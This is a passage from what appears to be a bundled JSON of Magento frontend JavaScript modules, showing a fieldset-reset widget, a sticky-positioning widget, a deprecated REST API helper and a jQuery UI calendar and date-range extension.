  'jquery',\n    'jquery-ui-modules/widget'\n], function ($) {\n    'use strict';\n\n    /**\n     * This widget will allow a control with the fieldsetResetControl widget attached to reset a set of input fields.\n     * The input fields to reset are defined by the inputSelector selector. The widget will store a clone of the fields\n     * on create, and on trigger of fieldsetReset event it resets the defined fields. The event is triggered by the\n     * reset control widget.\n     *\n     * For inputs of type file, the whole dom element is replaced as changing the value is a security violation\n     * For inputs of type checkbox or radio, the checked attribute is added or removed as appropriate\n     * For all others the jquery .val method is used to update to value to the original.\n     */\n    $.widget('mage.fieldsetControls', {\n        original: undefined,\n        options: {\n            inputSelector: '[data-reset=\"true\"]'\n        },\n\n        /**\n         * @private\n         */\n        _create: function () {\n            this.original = this.element.find(this.options.inputSelector).clone(true);\n            this._bind();\n        },\n\n        /**\n         * @private\n         */\n        _bind: function () {\n            this._on({\n                'fieldsetReset': '_onReset'\n            });\n        },\n\n        /**\n         * @param {jQuery.Event} e\n         * @private\n         */\n        _onReset: function (e) {\n            var items;\n\n            e.stopPropagation();\n            // find all the ones we have to remove\n            items = this.element.find(this.options.inputSelector);\n            // loop over replacing each one.\n            items.each($.proxy(function (index, item) {\n                if ($(item).attr('type') == 'file') { //eslint-disable-line eqeqeq\n                    // Replace the current one we found with a clone of the original saved earlier\n                    $(item).replaceWith($(this.original[index]).clone(true));\n                } else if ($(item).attr('type') == 'checkbox' || $(item).attr('type') == 'radio') { //eslint-disable-line\n                    // Return to original state.\n                    if ($(this.original[index]).attr('checked') === undefined) {\n                        $(item).removeAttr('checked');\n                    } else {\n                        $(item).attr('checked', $(this.original[index]).attr('checked'));\n                    }\n                } else {\n                    // Replace the value with the original\n                    $(item).val($(this.original[index]).val());\n                }\n            }, this));\n        }\n    });\n\n    $.widget('mage.fieldsetResetControl', {\n        /**\n         * @private\n         */\n        _create: function () {\n            this._bind();\n        },\n\n        /**\n         * @private\n         */\n        _bind: function () {\n            this._on({\n                click: '_onClick'\n            });\n        },\n\n        /**\n         * @param {jQuery.Event} e\n         * @private\n         */\n        _onClick: function (e) {\n            e.stopPropagation();\n            $(this.element).trigger('fieldsetReset');\n        }\n    });\n\n    return {\n        fieldsetControls: $.mage.fieldsetControls,\n        fieldsetResetControl: $.mage.fieldsetResetControl\n    };\n});\n","mage/sticky.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/widget'\n], function ($) {\n    'use strict';\n\n    $.widget('mage.sticky', {\n        options: {\n            /**\n             * Element selector, who's height will be used to restrict the\n             * maximum offsetTop position of the stuck element.\n             * Default uses document body.\n             * @type {String}\n             */\n            container: '',\n\n            /**\n             * Spacing in pixels above the stuck element\n             * @type {Number|Function} Number or Function that will return a Number\n             */\n            spacingTop: 0,\n\n            /**\n             * Allows postponing sticking, until element will go out of the\n             * screen for the number of pixels.\n             * @type {Number|Function} Number or Function that will return a Number\n             */\n            stickAfter: 0,\n\n            /**\n             * CSS class for active sticky state\n             * @type {String}\n             */\n            stickyClass: '_sticky'\n        },\n\n        /**\n         * Retrieve option value\n         * @param  {String} option\n         * @return {*}\n         * @private\n         */\n        _getOptionValue: function (option) {\n            var value = this.options[option] || 0;\n\n            if (typeof value === 'function') {\n                value = this.options[option]();\n            }\n\n            return value;\n        },\n\n        /**\n         * Bind handlers to scroll event\n         * @private\n         */\n        _create: function () {\n            $(window).on({\n                'scroll': $.proxy(this._stick, this),\n                'resize': $.proxy(this.reset, this)\n            });\n\n            this.element.on('dimensionsChanged', $.proxy(this.reset, this));\n\n            this.reset();\n\n            // Application of the workaround for IE11 and Edge\n            this.normalizeIE11AndEdgeScroll();\n        },\n\n        /**\n         * float Block on windowScroll\n         * @private\n         */\n        _stick: function () {\n            var offset,\n                isStatic,\n                stuck,\n                stickAfter;\n\n            isStatic = this.element.css('position') === 'static';\n\n            if (!isStatic && this.element.is(':visible')) {\n                offset = $(document).scrollTop() -\n                    this.parentOffset +\n                    this._getOptionValue('spacingTop');\n\n                offset = Math.max(0, Math.min(offset, this.maxOffset));\n\n                stuck = this.element.hasClass(this.options.stickyClass);\n                stickAfter = this._getOptionValue('stickAfter');\n\n                if (offset && !stuck && offset < stickAfter) {\n                    offset = 0;\n                }\n\n                this.element\n                    .toggleClass(this.options.stickyClass, offset > 0)\n                    .css('top', offset);\n            }\n        },\n\n        /**\n         * Defines maximum offset value of the element.\n         * @private\n         */\n        _calculateDimens: function () {\n            var $parent         = this.element.parent(),\n                topMargin       = parseInt(this.element.css('margin-top'), 10),\n                parentHeight    = $parent.height() - topMargin,\n                height          = this.element.innerHeight(),\n                maxScroll       = document.body.offsetHeight - window.innerHeight;\n\n            if (this.options.container.length > 0) {\n                maxScroll = $(this.options.container).height();\n            }\n\n            this.parentOffset   = $parent.offset().top + topMargin;\n            this.maxOffset      = maxScroll - this.parentOffset;\n\n            if (this.maxOffset + height >= parentHeight) {\n                this.maxOffset = parentHeight - height;\n            }\n\n            return this;\n        },\n\n        /**\n         * Facade method that places sticky element where it should be.\n         */\n        reset: function () {\n            this._calculateDimens()\n                ._stick();\n        },\n\n        /**\n         * Workaround for IE11 and Edge that solves the IE known rendering issue\n         * that prevents sticky element from jumpy movement on scrolling the page.\n         *\n         * Alternatively, undesired jumpy movement can be eliminated by changing the setting in IE:\n         * Settings > Internet options > Advanced tab > inside 'Browsing' item > set 'Use smooth scrolling' to False\n         */\n        normalizeIE11AndEdgeScroll: function () {\n            if (navigator.userAgent.match(/Trident.*rv[ :]*11\\.|Edge\\//)) {\n                document.body.addEventListener('mousewheel', function () {\n                    event.preventDefault();\n                    window.scrollTo(0, window.pageYOffset - event.wheelDelta);\n                });\n            }\n        }\n    });\n\n    return $.mage.sticky;\n});\n","mage/webapi.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @deprecated since version 2.2.0\n */\ndefine([\n    'jquery',\n    'mage/mage'\n], function ($) {\n    'use strict';\n\n    /**\n     * Webapi object constructor\n     *\n     * @param {String} baseUrl - Base URL\n     * @param {Object|undefined} ajaxArgs - Arguments for AJAX API call\n     * @see http://api.jquery.com/jQuery.ajax/\n     * @returns {{method: Object, call: Function}}\n     */\n    $.mage.Webapi = function (baseUrl, ajaxArgs) {\n        var validMethods;\n\n        /**\n         * Resource-related parameters. Further extended by other domain objects like Product, etc.\n         *\n         * @const\n         * @type {Object}\n         */\n        this.resource = {\n            uri: {\n                base: '', // Initialized below\n                api: '/webapi/rest'\n            }\n        };\n\n        /**\n         * @const\n         * @type {Object}\n         */\n        this.method = {\n            'create': 'POST',\n            'update': 'PUT',\n            'get': 'GET',\n            'delete': 'DELETE'\n        };\n\n        validMethods = [this.method.create, this.method.update, this.method.get, this.method['delete']];\n\n        // Check whether passed options comply with what we allow\n        if (ajaxArgs && typeof ajaxArgs !== 'object') {\n            throw 'ajaxArgs expected to be object';\n        }\n\n        if (!(baseUrl && typeof baseUrl === 'string')) {\n            throw 'String baseUrl parameter required';\n        }\n\n        // Ensure that baseUrl doesn't have ending forward slash\n        this.resource.uri.base = baseUrl[baseUrl.length - 1] === '/' ? baseUrl.substr(0, baseUrl.length - 1) : baseUrl;\n\n        /**\n         * Makes an API request\n         *\n         * @param {String} resourceUri - Resource URI request to be sent to, e.g. '/v1/products/'\n         * @param {String} method - Request method, e.g. GET, POST, etc.\n         * @param {*} data - Payload to be sent to the server\n         * @param {String|undefined} version - Optional: API version, e.g. 'v1' (if not specifieds using URI)\n         * @returns {jqXHR}\n         */\n        this.call = function (resourceUri, method, data, version) {\n            var that = this,\n                ajaxOptions;\n\n            /**\n             * Helper function to validate request method\n             *\n             * @param {String} methodName\n             * @returns {String}\n             */\n            function validateMethod(methodName) {\n                if (validMethods.indexOf(methodName) === -1) {\n                    throw 'Method name is not valid: ' + methodName;\n                }\n\n                return methodName;\n            }\n\n            /**\n             * Helper function to construct URIs\n             *\n             * @param {String} resUri - Resource URI request to be sent to, e.g. '/v1/products/'\n             * @param {String} m - Request method, e.g. GET, POST, etc.\n             * @param {*} payload - Payload to be sent to the server\n             * @param {String|undefined} v - Optional: API version, e.g. 'v1'\n             * @returns {String}\n             */\n            function getUrl(resUri, m, payload, v) {\n                /**\n                 * @param {String} str\n                 * @return {String}\n                 */\n                function ensureForwardSlash(str) {\n                    return str[0] === '/' ? str : '/' + str;\n                }\n\n                if (v) {\n                    resUri = v + ensureForwardSlash(resUri);\n                }\n\n                if (payload && [that.method.get, that.method['delete']].indexOf(m) !== -1) {\n                    // Append data for GET and DELETE request methods as it's simple ID (usually int)\n                    resUri += payload;\n                }\n\n                return that.resource.uri.base + that.resource.uri.api + ensureForwardSlash(resUri);\n            }\n\n            ajaxOptions = {\n                url: getUrl(resourceUri, method, data, version),\n                type: validateMethod(method),\n                data: data,\n                dataType: 'text',\n                timeout: 5000,\n                processData: false, // Otherwise jQuery will try to append 'data' to query URL\n                cache: false, // Disable browser cache for GET requests\n\n                /**\n                 * @param {Object} request\n                 */\n                beforeSend: function (request) {\n                    request.setRequestHeader('Accept', 'application/json');\n                }\n            };\n\n            $.extend(ajaxOptions, ajaxArgs);\n\n            return $.ajax(ajaxOptions);\n        };\n\n        return this;\n    };\n\n    $.mage.Webapi.prototype.constructor = $.mage.Webapi;\n\n    /**\n     * Syntax sugar over call(). Example usage: $.mage.webapi.Product('v1').get({...})\n     *\n     * @param {String} version - API version (e.g. 'v1')\n     * @returns {{get: Function, create: Function}}\n     */\n    $.mage.Webapi.prototype.Product = function (version) {\n        var that = this; // Points to $.mage.webapi\n\n        if (!(typeof version === 'string' && /v\\d+/i.test(version))) {\n            throw 'Incorrect version format: ' + version;\n        }\n\n        version = version.toLowerCase();\n        that.resource.uri.products = '/products/';\n\n        return {\n            /**\n             * Retrieves information about specific product\n             *\n             * @param {Object} idObj - Object which helps to identify the product, e.g. {id: 1}\n             * @returns {jqXHR}\n             */\n            get: function (idObj) {\n                if (!idObj.hasOwnProperty('id')) {\n                    throw '\"id\" property expected in the object';\n                }\n\n                return that.call(that.resource.uri.products, that.method.get, idObj.id, version);\n            },\n\n            /**\n             * Create a new product\n             *\n             * @param {Object} productData - Example product data:\n             *  productData = {\n             *      \"type_id\": \"simple\",\n             *      \"attribute_set_id\": 4,\n             *      \"sku\": \"1234567890\",\n             *      \"weight\": 1,\n             *      \"status\": 1,\n             *      \"visibility\": 4,\n             *      \"name\": \"Simple Product\",\n             *      \"description\": \"Simple Description\",\n             *      \"short_description\": \"Simple Short Description\",\n             *      \"price\": 99.95,\n             *      \"tax_class_id\": 0\n             *  };\n             * @returns {jqXHR}\n             */\n            create: function (productData) {\n                return that.call(that.resource.uri.products, that.method.create, productData, version);\n            }\n        };\n    };\n});\n","mage/calendar.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/*eslint max-depth: 0*/\ndefine([\n    'jquery',\n    'jquery-ui-modules/widget',\n    'jquery-ui-modules/datepicker',\n    'jquery-ui-modules/timepicker'\n], function ($) {\n    'use strict';\n\n    var calendarBasePrototype,\n        datepickerPrototype = $.datepicker.constructor.prototype;\n\n    $.datepicker.markerClassName = '_has-datepicker';\n\n    /**\n     * Extend JQuery date picker prototype with store local time methods\n     */\n    $.extend(datepickerPrototype, {\n        /**\n         * Get date/time according to store settings.\n         * We use serverTimezoneOffset (in seconds) instead of serverTimezoneSeconds\n         * in order to have ability to know actual store time even if page hadn't been reloaded\n         * @returns {Date}\n         */\n        _getTimezoneDate: function (options) {\n            // local time in ms\n            var ms = Date.now();\n\n            options = options || $.calendarConfig || {};\n\n            // Adjust milliseconds according to store timezone offset,\n            // mind the GMT zero offset\n            if (typeof options.serverTimezoneOffset !== 'undefined') {\n                // Make UTC time and add store timezone offset in seconds\n                ms += new Date().getTimezoneOffset() * 60 * 1000 + options.serverTimezoneOffset * 1000;\n            } else if (typeof options.serverTimezoneSeconds !== 'undefined') {\n                //Set milliseconds according to client local timezone offset\n                ms = (options.serverTimezoneSeconds + new Date().getTimezoneOffset() * 60) * 1000;\n            }\n\n            return new Date(ms);\n        },\n\n        /**\n         * Set date/time according to store settings.\n         * @param {String|Object} target - the target input field or division or span\n         */\n        _setTimezoneDateDatepicker: function (target) {\n            this._setDateDatepicker(target, this._getTimezoneDate());\n        }\n    });\n\n    /**\n     * Widget calendar\n     */\n    $.widget('mage.calendar', {\n        options: {\n            autoComplete: true\n        },\n\n        /**\n         * Merge global options with options passed to widget invoke\n         * @protected\n         */\n        _create: function () {\n            this._enableAMPM();\n            this.options = $.extend(\n                {},\n                $.calendarConfig ? $.calendarConfig : {},\n                this.options.showsTime ? {\n                    showTime: true,\n                    showHour: true,\n                    showMinute: true\n                } : {},\n                this.options\n            );\n            this._initPicker(this.element);\n            this._overwriteGenerateHtml();\n        },\n\n        /**\n         * Get picker name\n         * @protected\n         */\n        _picker: function () {\n            return this.options.showsTime ? 'datetimepicker' : 'datepicker';\n        },\n\n        /**\n         * Fix for Timepicker - Set ampm option for Timepicker if timeformat contains string 'tt'\n         * @protected\n         */\n        _enableAMPM: function () {\n            if (this.options.timeFormat && this.options.timeFormat.indexOf('tt') >= 0) {\n                this.options.ampm = true;\n            }\n        },\n\n        /**\n         * Wrapper for overwrite jQuery UI datepicker function.\n         */\n        _overwriteGenerateHtml: function () {\n            /**\n             * Overwrite jQuery UI datepicker function.\n             * Reason: magento date could be set before calendar show\n             * but local date will be styled as current in original _generateHTML\n             *\n             * @param {Object} inst - instance datepicker.\n             * @return {String} html template\n             */\n            $.datepicker.constructor.prototype._generateHTML = function (inst) {\n                var today = this._getTimezoneDate(),\n                    isRTL = this._get(inst, 'isRTL'),\n                    showButtonPanel = this._get(inst, 'showButtonPanel'),\n                    hideIfNoPrevNext = this._get(inst, 'hideIfNoPrevNext'),\n                    navigationAsDateFormat = this._get(inst, 'navigationAsDateFormat'),\n                    numMonths = this._getNumberOfMonths(inst),\n                    showCurrentAtPos = this._get(inst, 'showCurrentAtPos'),\n                    stepMonths = this._get(inst, 'stepMonths'),\n                    isMultiMonth = parseInt(numMonths[0], 10) !== 1 || parseInt(numMonths[1], 10) !== 1,\n                    currentDate = this._daylightSavingAdjust(!inst.currentDay ? new Date(9999, 9, 9) :\n                        new Date(inst.currentYear, inst.currentMonth, inst.currentDay)),\n                    minDate = this._getMinMaxDate(inst, 'min'),\n                    maxDate = this._getMinMaxDate(inst, 'max'),\n                    drawMonth = inst.drawMonth - showCurrentAtPos,\n                    drawYear = inst.drawYear,\n                    maxDraw,\n                    prevText = this._get(inst, 'prevText'),\n                    prev,\n                    nextText = this._get(inst, 'nextText'),\n                    next,\n                    currentText = this._get(inst, 'currentText'),\n                    gotoDate,\n                    controls,\n                    buttonPanel,\n                    firstDay,\n                    showWeek = this._get(inst, 'showWeek'),\n                    dayNames = this._get(inst, 'dayNames'),\n                    dayNamesMin = this._get(inst, 'dayNamesMin'),\n                    monthNames = this._get(inst, 'monthNames'),\n                    monthNamesShort =  this._get(inst, 'monthNamesShort'),\n                    beforeShowDay = this._get(inst, 'beforeShowDay'),\n                    showOtherMonths = this._get(inst, 'showOtherMonths'),\n                    selectOtherMonths = this._get(inst, 'selectOtherMonths'),\n                    defaultDate = this._getDefaultDate(inst),\n                    html = '',\n                    row = 0,\n                    col = 0,\n                    selectedDate,\n                    cornerClass = ' ui-corner-all',\n                    group = '',\n                    calender = '',\n                    dow = 0,\n                    thead,\n                    day,\n                    daysInMonth,\n                    leadDays,\n                    curRows,\n                    numRows,\n                    printDate,\n                    dRow = 0,\n                    tbody,\n                    daySettings,\n                    otherMonth,\n                    unselectable;\n\n                if (drawMonth < 0) {\n                    drawMonth += 12;\n                    drawYear--;\n                }\n\n                if (maxDate) {\n                    maxDraw = this._daylightSavingAdjust(new Date(maxDate.getFullYear(),\n                        maxDate.getMonth() - numMonths[0] * numMonths[1] + 1, maxDate.getDate()));\n                    maxDraw = minDate && maxDraw < minDate ? minDate : maxDraw;\n\n                    while (this._daylightSavingAdjust(new Date(drawYear, drawMonth, 1)) > maxDraw) {\n                        drawMonth--;\n\n                        if (drawMonth < 0) {\n                            drawMonth = 11;\n                            drawYear--;\n\n                        }\n                    }\n                }\n                inst.drawMonth = drawMonth;\n                inst.drawYear = drawYear;\n                prevText = !navigationAsDateFormat ? prevText : this.formatDate(prevText,\n                    this._daylightSavingAdjust(new Date(drawYear, drawMonth - stepMonths, 1)),\n                    this._getFormatConfig(inst));\n                prev = this._canAdjustMonth(inst, -1, drawYear, drawMonth) ?\n                    '<a class=\"ui-datepicker-prev ui-corner-all\" data-handler=\"prev\" data-event=\"click\"' +\n                    ' title=\"' + prevText + '\">' +\n                    '<span class=\"ui-icon ui-icon-circle-triangle-' + (isRTL ? 'e' : 'w') + '\">' +\n                    '' + prevText + '</span></a>'\n                    : hideIfNoPrevNext ? ''\n                        :   '<a class=\"ui-datepicker-prev ui-corner-all ui-state-disabled\" title=\"' +\n                            '' + prevText + '\"><span class=\"ui-icon ui-icon-circle-triangle-' +\n                            '' + (isRTL ? 'e' : 'w') + '\">' + prevText + '</span></a>';\n                nextText = !navigationAsDateFormat ?\n                    nextText\n                    :   this.formatDate(nextText,\n                        this._daylightSavingAdjust(new Date(drawYear, drawMonth + stepMonths, 1)),\n                        this._getFormatConfig(inst));\n                next = this._canAdjustMonth(inst, +1, drawYear, drawMonth) ?\n                    '<a class=\"ui-datepicker-next ui-corner-all\" data-handler=\"next\" data-event=\"click\"' +\n                    'title=\"' + nextText + '\"><span class=\"ui-icon ui-icon-circle-triangle-' +\n                    '' + (isRTL ? 'w' : 'e') + '\">' + nextText + '</span></a>'\n                    : hideIfNoPrevNext ? ''\n                        :   '<a class=\"ui-datepicker-next ui-corner-all ui-state-disabled\" title=\"' + nextText + '\">' +\n                            '<span class=\"ui-icon ui-icon-circle-triangle-' + (isRTL ? 'w' : 'e') + '\">' + nextText +\n                            '</span></a>';\n                gotoDate = this._get(inst, 'gotoCurrent') && inst.currentDay ? currentDate : today;\n                currentText = !navigationAsDateFormat ? currentText :\n                    this.formatDate(currentText, gotoDate, this._getFormatConfig(inst));\n                controls = !inst.inline ?\n                    '<button type=\"button\" class=\"ui-datepicker-close ui-state-default ui-priority-primary ' +\n                    'ui-corner-all\" data-handler=\"hide\" data-event=\"click\">' +\n                    this._get(inst, 'closeText') + '</button>'\n                    : '';\n                buttonPanel = showButtonPanel ?\n                    '<div class=\"ui-datepicker-buttonpane ui-widget-content\">' + (isRTL ? controls : '') +\n                    (this._isInRange(inst, gotoDate) ? '<button type=\"button\" class=\"ui-datepicker-current ' +\n                    'ui-state-default ui-priority-secondary ui-corner-all\" data-handler=\"today\" data-event=\"click\"' +\n                    '>' + currentText + '</button>' : '') + (isRTL ? '' : controls) + '</div>' : '';\n                firstDay = parseInt(this._get(inst, 'firstDay'), 10);\n                firstDay = isNaN(firstDay) ? 0 : firstDay;\n\n                for (row = 0; row < numMonths[0]; row++) {\n                    this.maxRows = 4;\n\n                    for (col = 0; col < numMonths[1]; col++) {\n                        selectedDate = this._daylightSavingAdjust(new Date(drawYear, drawMonth, inst.selectedDay));\n\n                        calender = '';\n\n                        if (isMultiMonth) {\n                            calender += '<div class=\"ui-datepicker-group';\n\n                            if (numMonths[1] > 1) {\n                                switch (col) {\n                                    case 0: calender += ' ui-datepicker-group-first';\n                                        cornerClass = ' ui-corner-' + (isRTL ? 'right' : 'left');\n                                        break;\n\n                                    case numMonths[1] - 1: calender += ' ui-datepicker-group-last';\n                                        cornerClass = ' ui-corner-' + (isRTL ? 'left' : 'right');\n                                        break;\n\n                                    default: calender += ' ui-datepicker-group-middle'; cornerClass = '';\n                                }\n                            }\n                            calender += '\">';\n                        }\n                        calender += '<div class=\"ui-datepicker-header ' +\n                            'ui-widget-header ui-helper-clearfix' + cornerClass + '\">' +\n                            (/all|left/.test(cornerClass) && parseInt(row, 10) === 0 ? isRTL ? next : prev : '') +\n                            (/all|right/.test(cornerClass) && parseInt(row, 10) === 0 ? isRTL ? prev : next : '') +\n                            this._generateMonthYearHeader(inst, drawMonth, drawYear, minDate, maxDate,\n                            row > 0 || col > 0, monthNames, monthNamesShort) + // draw month headers\n                            '</div><table class=\"ui-datepicker-calendar\"><thead>' +\n                            '<tr>';\n                        thead = showWeek ?\n                            '<th class=\"ui-datepicker-week-col\">' + this._get(inst, 'weekHeader') + '</th>' : '';\n\n                        for (dow = 0; dow < 7; dow++) { // days of the week\n                            day = (dow + firstDay) % 7;\n                            thead += '<th' + ((dow + firstDay + 6) % 7 >= 5 ?\n                                ' class=\"ui-datepicker-week-end\"' : '') + '>' +\n                                '<span title=\"' + dayNames[day] + '\">' + dayNamesMin[day] + '</span></th>';\n                        }\n                        calender += thead + '</tr></thead><tbody>';\n                        daysInMonth = this._getDaysInMonth(drawYear, drawMonth);\n\n                        if (drawYear === inst.selectedYear && drawMonth === inst.selectedMonth) {\n                            inst.selectedDay = Math.min(inst.selectedDay, daysInMonth);\n                        }\n                        leadDays = (this._getFirstDayOfMonth(drawYear, drawMonth) - firstDay + 7) % 7;\n                        curRows = Math.ceil((leadDays + daysInMonth) / 7); // calculate the number of rows to generate\n                        numRows = isMultiMonth ? this.maxRows > curRows ? this.maxRows : curRows : curRows;\n                        this.maxRows = numRows;\n                        printDate = this._daylightSavingAdjust(new Date(drawYear, drawMonth, 1 - leadDays));\n\n                        for (dRow = 0; dRow < numRows; dRow++) { // create date picker rows\n                            calender += '<tr>';\n                            tbody = !showWeek ? '' : '<td class=\"ui-datepicker-week-col\">' +\n                            this._get(inst, 'calculateWeek')(printDate) + '</td>';\n\n                            for (dow = 0; dow < 7; dow++) { // create date picker days\n                                daySettings = beforeShowDay ?\n                                    beforeShowDay.apply(inst.input ? inst.input[0] : null, [printDate]) : [true, ''];\n                                otherMonth = printDate.getMonth() !== drawMonth;\n                                unselectable = otherMonth && !selectOtherMonths || !daySettings[0] ||\n                                minDate && printDate < minDate || maxDate && printDate > maxDate;\n                                tbody += '<td class=\"' +\n                                ((dow + firstDay + 6) % 7 >= 5 ? ' ui-datepicker-week-end' : '') + // highlight weekends\n                                (otherMonth ? ' ui-datepicker-other-month' : '') + // highlight days from other months\n                                (printDate.getTime() === selectedDate.getTime() &&\n                                drawMonth === inst.selectedMonth && inst._keyEvent || // user pressed key\n                                defaultDate.getTime() === printDate.getTime() &&\n                                defaultDate.getTime() === selectedDate.getTime() ?\n                                    // or defaultDate is current printedDate and defaultDate is selectedDate\n                                ' ' + this._dayOverClass : '') + // highlight selected day\n                                (unselectable ? ' ' + this._unselectableClass + ' ui-state-disabled' : '') +\n                                (otherMonth && !showOtherMonths ? '' : ' ' + daySettings[1] + // highlight custom dates\n                                (printDate.getTime() === currentDate.getTime() ? ' ' + this._currentClass : '') +\n                                (printDate.getDate() === today.getDate() && printDate.getMonth() === today.getMonth() &&\n                                printDate.getYear() === today.getYear() ? ' ui-datepicker-today' : '')) + '\"' +\n                                ((!otherMonth || showOtherMonths) && daySettings[2] ?\n                                ' title=\"' + daySettings[2] + '\"' : '') + // cell title\n                                (unselectable ? '' : ' data-handler=\"selectDay\" data-event=\"click\" data-month=\"' +\n                                '' + printDate.getMonth() + '\" data-year=\"' + printDate.getFullYear() + '\"') + '>' +\n                                (otherMonth && !showOtherMonths ? '&#xa0;' : // display for other months\n                                    unselectable ? '<span class=\"ui-state-default\">' + printDate.getDate() + '</span>'\n                                        : '<a class=\"ui-state-default' +\n                                    (printDate.getTime() === today.getTime() ? ' ' : '') +\n                                    (printDate.getTime() === currentDate.getTime() ? ' ui-state-active' : '') +\n                                    (otherMonth ? ' ui-priority-secondary' : '') +\n                                    '\" data-date=\"' + printDate.getDate() + '\" href=\"#\">' +\n                                        printDate.getDate() + '</a>') + '</td>';\n                                printDate.setDate(printDate.getDate() + 1);\n                                printDate = this._daylightSavingAdjust(printDate);\n                            }\n                            calender += tbody + '</tr>';\n                        }\n                        drawMonth++;\n\n                        if (drawMonth > 11) {\n                            drawMonth = 0;\n                            drawYear++;\n                        }\n                        calender += '</tbody></table>' + (isMultiMonth ? '</div>' +\n                        (numMonths[0] > 0 && col === numMonths[1] - 1 ? '<div class=\"ui-datepicker-row-break\"></div>'\n                            : '') : '');\n                        group += calender;\n                    }\n                    html += group;\n                }\n                html += buttonPanel + ($.ui.ie6 && !inst.inline ?\n                    '<iframe src=\"javascript:false;\" class=\"ui-datepicker-cover\" frameborder=\"0\"></iframe>' : '');\n                inst._keyEvent = false;\n\n                return html;\n            };\n        },\n\n        /**\n         * Set current date if the date is not set\n         * @protected\n         * @param {Object} element\n         */\n        _setCurrentDate: function (element) {\n            if (!element.val()) {\n                element[this._picker()]('setTimezoneDate').val('');\n            }\n        },\n\n        /**\n         * Init Datetimepicker\n         * @protected\n         * @param {Object} element\n         */\n        _initPicker: function (element) {\n            var picker = element[this._picker()](this.options),\n                pickerButtonText = picker.next('.ui-datepicker-trigger')\n                    .find('img')\n                    .attr('title');\n\n            picker.next('.ui-datepicker-trigger')\n                .addClass('v-middle')\n                .text('') // Remove jQuery UI datepicker generated image\n                .append('<span>' + pickerButtonText + '</span>');\n\n            $(element).attr('autocomplete', this.options.autoComplete ? 'on' : 'off');\n\n            this._setCurrentDate(element);\n        },\n\n        /**\n         * destroy instance of datetimepicker\n         */\n        _destroy: function () {\n            this.element[this._picker()]('destroy');\n            this._super();\n        },\n\n        /**\n         * Method is kept for backward compatibility and unit-tests acceptance\n         * see \\mage\\calendar\\calendar-test.js\n         * @return {Object} date\n         */\n        getTimezoneDate: function () {\n            return datepickerPrototype._getTimezoneDate.call(this, this.options);\n        }\n    });\n\n    calendarBasePrototype = $.mage.calendar.prototype;\n\n    /**\n     * Extension for Calendar - date and time format convert functionality\n     * @var {Object}\n     */\n    $.widget('mage.calendar', $.extend({}, calendarBasePrototype,\n            /** @lends {$.mage.calendar.prototype} */ {\n                /**\n                 * key - backend format, value - jquery format\n                 * @type {Object}\n                 * @private\n                 */\n                dateTimeFormat: {\n                    date: {\n                        'EEEE': 'DD',\n                        'EEE': 'D',\n                        'EE': 'D',\n                        'E': 'D',\n                        'D': 'o',\n                        'MMMM': 'MM',\n                        'MMM': 'M',\n                        'MM': 'mm',\n                        'M': 'mm',\n                        'yyyy': 'yy',\n                        'y': 'yy',\n                        'Y': 'yy',\n                        'yy': 'yy' // Always long year format on frontend\n                    },\n                    time: {\n                        'a': 'TT'\n                    }\n                },\n\n                /**\n                 * Add Date and Time converting to _create method\n                 * @protected\n                 */\n                _create: function () {\n                    if (this.options.dateFormat) {\n                        this.options.dateFormat = this._convertFormat(this.options.dateFormat, 'date');\n                    }\n\n                    if (this.options.timeFormat) {\n                        this.options.timeFormat = this._convertFormat(this.options.timeFormat, 'time');\n                    }\n                    calendarBasePrototype._create.apply(this, arguments);\n                },\n\n                /**\n                 * Converting date or time format\n                 * @protected\n                 * @param {String} format\n                 * @param {String} type\n                 * @return {String}\n                 */\n                _convertFormat: function (format, type) {\n                    var symbols = format.match(/([a-z]+)/ig),\n                        separators = format.match(/([^a-z]+)/ig),\n                        self = this,\n                        convertedFormat = '';\n\n                    if (symbols) {\n                        $.each(symbols, function (key, val) {\n                            convertedFormat +=\n                                (self.dateTimeFormat[type][val] || val) +\n                                (separators[key] || '');\n                        });\n                    }\n\n                    return convertedFormat;\n                }\n            })\n    );\n\n    /**\n     * Widget dateRange\n     * @extends $.mage.calendar\n     */\n    $.widget('mage.dateRange', $.mage.calendar, {\n\n        /**\n         * creates two instances of datetimepicker for date range selection\n         * @protected\n         */\n        _initPicker: function () {\n            var from,\n                to;\n\n            if (this.options.from && this.options.to) {\n                from = this.element.find('#' + this.options.from.id);\n                to = this.element.find('#' + this.options.to.id);\n                this.options.onSelect = $.proxy(function (selectedDate) {\n                    to[this._picker()]('option', 'minDate', selectedDate);\n                }, this);\n                $.mage.calendar.prototype._initPicker.call(this, from);\n                from.on('change', $.proxy(function () {\n                    to[this._picker()]('option', 'minDate', from[this._picker()]('getDate'));\n                }, this));\n                this.options.onSelect = $.proxy(function (selectedDate) {\n                    from[this._picker()]('option', 'maxDate', selectedDate);\n                }, this);\n                $.mage.calendar.prototype._initPicker.call(this, to);\n                to.on('change', $.proxy(function () {\n                    from[this._picker()]('option', 'maxDate', to[this._picker()]('getDate'));\n                }, this));\n            }\n        },\n\n        /**\n         * destroy two instances of datetimepicker\n         */\n        _destroy: function () {\n            if (this.options.from) {\n                this.element.find('#' + this.options.from.id)[this._picker()]('destroy');\n            }\n\n            if (this.options.to) {\n                this.element.find('#' + this.options.to.id)[this._picker()]('destroy');\n            }\n            this._super();\n        }\n    });\n\n    // Overrides the \"today\" button functionality to select today's date when clicked.\n    $.datepicker._gotoTodayOriginal = $.datepicker._gotoToday;\n\n    /**\n     * overwrite jQuery UI _showDatepicker function for proper HTML generation conditions.\n     *\n     */\n    $.datepicker._showDatepickerOriginal = $.datepicker._showDatepicker;\n\n    /**\n     * Triggers original method showDataPicker for rendering calendar\n     * @param {HTMLObject} input\n     * @private\n     */\n    $.datepicker._showDatepicker = function (input) {\n        if (!input.disabled) {\n            $.datepicker._showDatepickerOriginal.call(this, input);\n        }\n    };\n\n    /**\n     * _gotoToday\n     * @param {Object} el\n     */\n    $.datepicker._gotoToday = function (el) {\n        //Set date/time according to timezone offset\n        $(el).datepicker('setTimezoneDate')\n            // To ensure that user can re-select date field without clicking outside it first.\n            .trigger('blur').trigger('change');\n    };\n\n    return {\n        dateRange:  $.mage.dateRange,\n        calendar:   $.mage.calendar\n    };\n});\n","mage/translate-inline.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    